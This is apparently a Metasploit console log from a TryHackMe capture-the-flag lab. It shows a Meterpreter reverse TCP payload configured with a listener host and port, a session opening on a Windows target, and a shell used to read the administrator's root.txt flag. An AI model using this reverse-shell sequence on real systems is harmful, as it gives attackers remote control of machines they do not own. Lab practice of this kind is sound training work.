 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.10.98.182
LPORT => 4444
[*] Started reverse TCP handler on 10.10.98.182:4444
[*] Sending stage (200774 bytes) to 10.10.48.204
[*] Meterpreter session 1 opened (10.10.98.182:4444 -> 10.10.48.204:56292) at 20
23-11-08 02:12:27 +0000
meterpreter > shell
Process 2892 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd /d C:\users\administrator\desktop
cd /d C:\users\administrator\desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
THM{S3rv3r_0p3rat0rS}
C:\Users\Administrator\Desktop>